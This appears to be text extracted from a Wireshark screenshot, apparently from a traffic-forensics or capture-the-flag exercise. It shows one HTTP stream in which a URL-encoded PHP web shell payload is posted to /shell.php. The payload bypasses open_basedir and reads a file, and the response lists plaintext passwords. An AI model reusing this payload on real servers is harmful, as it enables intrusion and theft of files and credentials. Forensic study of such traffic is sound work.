 pass.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电
tcp.stream eq 5
分组字节流 字符串 admin 取消
Options: 宽窄 区分大小写 Back
No. Time Source Destination
26 11.369749 192.168.111.185 192.168.111.
27 11.369846 192.168.111.250 192.168.111.
28 11.370043 192.168.111.185 192.168.111.
29 11.370445 192.168.111.185 192.168.111.
30 11.370445 192.168.111.185 192.168.111.
31 11.370473 192.168.111.250 192.168.111.
32 11.373867 192.168.111.250 192.168.111.
33 11.373998 192.168.111.185 192.168.111.
34 11.374115 192.168.111.185 192.168.111.
35 11.375258 192.168.111.185 192.168.111.
36 11.375283 192.168.111.250 192.168.111.
_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24opar
r%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.320aca9f8%22%3B
%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24t
mdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%
22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%
22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%2
0%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2272aac%22.%221
1ecb7%22%3Becho%20%40asenc(%24output)%3Becho%20%22b8cd0%22.%22851e89%22%3B%7Dob_start()%3Btry%7B%24F%3Dbase64_de
code(substr(%24_POST%5B%22qualifier%22%5D%2C2))%3B%24P%3D%40fopen(%24F%2C%22r%22)%3Becho(%40fread(%24P%2Cfilesiz
e(%24F)%3Ffilesize(%24F)%3A4096))%3B%40fclose(%24P)%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%2
2.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&qualifier=GzQzoveHA4LjEvV1dXL2N0ZndlYi9wYXNzLnR4dA%3D%3D
0.003422s
HTTP/1.1 200 OK
Date: Fri, 18 Oct 2024 06:54:42 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
72aac11ecb7admin
admin123
thinkbell
root
toor
123456
qwer1234
qwer123456
useradmin
b8cd0851e89
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (2075 bytes) 显示为 ASCII Turn delta times 流 5
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助
Content-Type: text/html; charset=UTF-8\r\n
\r\n
[Request in frame: 30]
[Time since request: 0.003422000 seconds]
[Request URI: /shell.php]
[Full request URI: http://192.168.111.250:8090/shell.php]
HTTP chunked response
Data chunk (103 octets)
Chunk size: 103 octets
Chunk data: 373261616331316563623761646d696e0d0a61646d696e3132330d0a7468696e6b6
Chunk boundary: 0d0a
0110 79 70 65 3a 20 74 65 78 74 2f 68 74 6d 6c 3b 20 ype: tex t/html;
0120 63 68 61 72 73 65 74 3d 55 54 46 2d 38 0d 0a 0d charset= UTF-8···
0130 0a 36 37 0d 0a 37 32 61 61 63 31 31 65 63 62 37 ·67··72a ac11ecb7
0140 61 64 6d 69 6e 0d 0a 61 64 6d 69 6e 31 32 33 0d admin··a dmin123·
0150 0a 74 68 69 6e 6b 62 65 6c 6c 0d 0a 72 6f 6f 74 ·thinkbe ll··root
0160 0d 0a 74 6f 6f 72 0d 0a 31 32 33 34 35 36 0d 0a ··toor·· 123456··
0170 71 77 65 72 31 32 33 34 0d 0a 71 77 65 72 31 32 qwer1234 ··qwer12
0180 33 34 35 36 0d 0a 75 73 65 72 61 64 6d 69 6e 0d 3456··us eradmin·
0190 0a 62 38 63 64 30 38 35 31 65 38 39 0d 0a 30 0d ·b8cd085 1e89··0·
01a0 0a 0d 0a ···
Frame (419 bytes) De-chunked entity body (103 bytes)
Chunk data (http.chunk_data), 103 byte(s) 分组: 85 · Displayed: 11 (12.9%) 配置: Default